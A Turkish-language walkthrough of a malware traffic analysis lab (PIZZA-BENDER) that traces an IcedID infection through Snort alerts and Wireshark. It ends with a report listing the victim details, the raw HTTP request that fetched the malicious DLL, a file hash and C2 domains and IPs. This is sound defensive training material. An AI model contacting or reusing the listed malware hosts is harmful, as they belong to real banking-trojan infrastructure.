MALWARE TRAFFIC ANALYSIS EXERCISE – PIZZA-BENDER

Malware Trafik Analiz konusunda önceki yazı da söylediğim gibi seriye devam ediyorum. Malware Traffic Analysis üzerinden çözmüş olduğum labları yazıya dökerek herkes için faydalı olmasını umuyorum. Vermiş olduğum bağlantı üzerinden Malware Trafik Analiz lablarının .pcap dosyalarını indirerek sorulan soruları cevaplayarak veya analiz sonucunda bir rapor yazarak labları çözebilirsiniz.

İlk olarak web adresi üzerinden PIZZA-BENDER isimli dosyayı indirip zip içerisinden çıkarıyoruz.

Not: İndirilen .zip dosyalarının şifreleri infected olarak belirtilmiştir.

PIZZA-BENDER isimli labda bizden pcap dosyasını analiz edip bir rapor yazmamız istenmektedir.

MALWARE TRAFİK ANALİZ – PIZZA-BENDER

Bize verilen veriler aşağıdaki gibidir.

LAN segment data:

- LAN segment range: 10.8.21.0/24 (10.8.21.0 through 10.8.21.255)

- Domain: tecsolutions.info

- Domain controller: 10.8.21.8 – Pizza-Bender-DC

- LAN segment gateway: 10.8.21.1

- LAN segment broadcast address: 10.8.21.255

SNORT ekranında verilen uyarılar bu şekildedir.

Snort, 1998 yılında Martin Roesch tarafından kurulan açık kaynaklı bir IDS /IPS sistemidir. Dünyadaki en fazla kullanılan IDS/IPS sistemi olan snort SourceFire şirketi üzerinden geliştirilmektedir. Cisco 2013 de SourceFire’ı satın alarak kendi sistemleriyle entegre etti. Snort genel olarak kötü amaçlı saldırılara karşı esnek koruma sağlamak için imza, protokol ve anomali tabanlı denetim sağlar.

2020-08-21-traffic-analysis-exercise-alerts.txt dosyasında uyarılar düz metin şeklinde aşağıdaki gibidir.

------------------------------------------------------------------------

Count:1 Event#3.2414 2020-08-21 15:04 UTC

ETPRO CURRENT_EVENTS MalDoc Requesting Ursnif Payload 2018-09-24

10.8.21.163 -> 45.12.4.190

IPVer=4 hlen=5 tos=0 dlen=304 ID=0 flags=0 offset=0 ttl=0 chksum=26708

Protocol: 6 sport=61208 -> dport=80

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=34160 chksum=0

------------------------------------------------------------------------

Count:4 Event#3.2415 2020-08-21 15:04 UTC

ET POLICY Binary Download Smaller than 1 MB Likely Hostile

45.12.4.190 -> 10.8.21.163

IPVer=4 hlen=5 tos=0 dlen=1410 ID=0 flags=0 offset=0 ttl=0 chksum=25602

Protocol: 6 sport=80 -> dport=61208

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=25684 chksum=0

------------------------------------------------------------------------

Count:34 Event#3.2419 2020-08-21 15:04 UTC

ET POLICY PE EXE or DLL Windows file download HTTP

45.12.4.190 -> 10.8.21.163

IPVer=4 hlen=5 tos=0 dlen=1410 ID=0 flags=0 offset=0 ttl=0 chksum=25602

Protocol: 6 sport=80 -> dport=61208

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=25684 chksum=0

------------------------------------------------------------------------

Count:34 Event#3.2453 2020-08-21 15:04 UTC

ET INFO EXE - Served Attached HTTP

45.12.4.190 -> 10.8.21.163

IPVer=4 hlen=5 tos=0 dlen=1410 ID=0 flags=0 offset=0 ttl=0 chksum=25602

Protocol: 6 sport=80 -> dport=61208

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=25684 chksum=0

------------------------------------------------------------------------

Count:2 Event#3.2488 2020-08-21 15:04 UTC

ET TROJAN VMProtect Packed Binary Inbound via HTTP - Likely Hostile

45.12.4.190 -> 10.8.21.163

IPVer=4 hlen=5 tos=0 dlen=1410 ID=0 flags=0 offset=0 ttl=0 chksum=25602

Protocol: 6 sport=80 -> dport=61208

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=14637 chksum=0

------------------------------------------------------------------------

Count:1 Event#3.2491 2020-08-21 15:05 UTC

ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O)

45.147.231.132 -> 10.8.21.163

IPVer=4 hlen=5 tos=0 dlen=1342 ID=0 flags=0 offset=0 ttl=0 chksum=33016

Protocol: 6 sport=443 -> dport=61225

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=41320 chksum=0

------------------------------------------------------------------------

Count:33 Event#3.2492 2020-08-21 15:07 UTC

ET POLICY OpenSSL Demo CA - Internet Widgits Pty (O)

89.44.9.186 -> 10.8.21.163

IPVer=4 hlen=5 tos=0 dlen=1342 ID=0 flags=0 offset=0 ttl=0 chksum=13098

Protocol: 6 sport=443 -> dport=61227

Seq=0 Ack=0 Off=5 Res=0 Flags=******** Win=0 urp=40067 chksum=0

SNORT yazılımının ağda tespit ettiği olayı wireshark ile trafiği analiz ederek çözerek bir rapor oluşturacağız.



Malware Trafik Analiz Aşaması

İlk aşama olarak bize verilen alert ekranını inceleyerek kurban ip adresi olan “10.8.21.163” elde ediyoruz. Bu bilgiyi elde ettikten sonra wireshark ile .pcap dosyasını açıp ip.src == 10.8.21.163 filtrelemesi ile kurban ip trafiğini inceleyerek host name, user account, saldırının ne zaman yapıldığı vs. gibi birçok bilgiyi elde etmeye başlayacağız.

Paketleri biraz inceledikten sonra kurban ip adresinin http trafiğini incelemek istiyorum. Wireshark üzerinde http && ip.addr == 10.8.21.163 filtrelemesini kullanarak bunu elde ediyorum.

NOT:

ip.addr filtrelemesi (belirli bir ip adresine sahip paketlerle ilgilendiğimizde, bu IP adresi, kaynak veya hedef ip adresidir) kullanılmaktadır.

ip.src filtrelemesi (belirli bir kaynak ip adresinden gelen paketlerle ilgilendiğimizde) kullanılmaktadır.

İlerleyen günlerde Wireshark ip filtrelemeleri ile ilgili bir yazı paylaşacağım.



Görselde görüldüğü üzere filtreleme sonucu 892 numaralı istekte 2020-08-21 tarihi 15:04:24 saatinde zararlı aktivitenin başladığı ve ranec11.cab isimli zararlı dosyanın indirildiği sonucuna ulaşıyoruz. Aynı isteğin TCP akışını inceleyelim.

Yukarıda görüldüğü üzere isteğin TCP akışını incelediğimizde birçok bilgiye erişebiliyoruz. İstemcinin Windows 10 bir makine olduğu, 21 Ağustos 2020 saat 15:04:24 te 45.12.4.190 ip adresinden çalıştırılabilir bir programın indirilerek zararlı aktivitenin başladığını söyleyebiliriz. Daha sonra tekrar ip.addr == 10.8.21.163 ile filtreleyerek paketleri inceliyorum.



NBNS protokolünün yapmış olduğu istek ile hostname bilgisine ulaşıyorum. Hostname DESKTOP-0F4FE8A. Mac adresi ise ASUSTekC_0a:f2:85 (10:c3:7b:0a:f2:85)

Trafiği incelediğimde Kerberos protokolünü görüyorum.

Kerberos Nedir?

MIT tarafından oluşturulmuş “Ağ kimlik denetim sistemi”dir.

Client ve server ın karşılıklı olarak birbirini yetkilendirmesine dayanan simetrik bir şifreleme yöntemidir.

Kimlik denetim mekanizması Ticket denilen biletler üzerinden gerçekleştirilir.

Kullanıcılara ticket dağıtımı KDC(Key Distribution Center) gerçekleştirir.

UDP 88 portu üzerinden hizmet vermektedir.

Microsof,Google gibi büyük firmalar bu protokolü desteklemektedir.

https://medium.com/@nuriyavuz2.71/kerberos-protokol%C3%BC-nedir-nas%C4%B1l-%C3%A7al%C4%B1%C5%9F%C4%B1r-1591af79cc53



Kerberos trafiğini inceleyerek birçok bilgi elde edebiliriz. kerberos && ip.src == 10.8.21.163 filtrelemesini kullanarak trafiği inceleyelim.

Evet trafiğe göz attığımızda user account bilgisini elde ediyorum. User account Matthew Jones. Burada Kerberos AS-REQ bilgisini görmekteyiz. AS-REQ paketi, erişilmek istenen service, username bilgisi, Client’ın IP Adresi ve istenilen Ticket’ın geçerlilik süresi ile ilgili bilgileri içerir.



Daha sonra zararlıyı export ederek VirusTotal üzerinden kontrol edelim.

VirusTotal üzerinde 42 AV tarafından tespit edilmekte. Tarama sonucunda IcedID isimli malware olduğunu anlıyoruz.

IcedID Nedir?

BokBot ismi ile de bilinen IcedID Trojanı, kullanıcının finansal bilgilerini hedefleyen ve diğer kötü amaçlı yazılımlar için modüler bir bankacılık trojanıdır. Çevrimiçi bankacılık oturumları için oturum açma kimlik bilgileri dahil olmak üzere finansal bilgileri çalmak için tarayıcıda ortadaki adam saldırısını (Man-In-The-Browser) kullanmaktadır. İlk saldırısını başarıyla tamamladıktan sonra, çalınan bilgileri bankacılık hesaplarını ele geçirmek ve hileli işlemleri otomatikleştirmek için kullanır. Ayrıca kendini işletim sistemi belleğine enjekte eder.

Daha fazla bilgi için –>> IcedID

Rapor

21 Ağustos 2020 saat 15:04:24‘te Matthew Jones isimli kişi tarafından kullanılan DESKTOP-0F4FE8A isimli Windows 10 işletim sistemine sahip ve ip adresi 10.8.21.163 olan bilgisayara, 45.12.4.190 ip adresine sahip bir sunucudan ranec11.cab ismiyle bir dosya indirilmesi sonucu IcedID zararlısı bulaşmıştır.

Kurban

- Ip Adress: 10.8.21.163

- MAC Adress: 10:c3:7b:0a:f2:85 (ASUSTekC_0a:f2:85)

- Host Name: DESKTOP-OF4FE8A

- Account Name: matthew.jones

IOC

- File Type: PE32 executable (DLL)

- File Size: 176,692 bytes

- File Location: [http]://ncznw6a[.]com/dujok/kevyl[.]php?l=ranec11[.]cab

- File Description: DLL Malware

- SHA256 Hash: 054ff4620aaa40928ca67a2c364bedf71d79672874d75ba50ff8231069ad74d9

GÖSTERGELER

Zararlı Yazılımın İndirilmesi

GET /dujok/kevyl.php?l=ranec11.cab HTTP/1.1

Accept: */*

Accept-Language: en-US

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)

Host: ncznw6a.com

Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Fri, 21 Aug 2020 15:04:24 GMT

Server: Apache/2.2.15 (CentOS)

X-Powered-By: PHP/7.2.33

Content-Description: File Transfer

Content-Disposition: attachment; filename="ranec11.cab"

Expires: 0

Cache-Control: must-revalidate

Pragma: public

Content-Length: 304640

Connection: close

Content-Type: application/octet-stream

MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.HTTPS Kullanan Şüpheli Diğer Adresler

• 5.147.231.132 port 443 – ldrbravo.casa

• 89.44.9.186 port 443 – siesetera.club

• 89.44.9.186 port 443 – ciliabba.cyou

• 89.44.9.186 port 443 – ubbifeder.cyou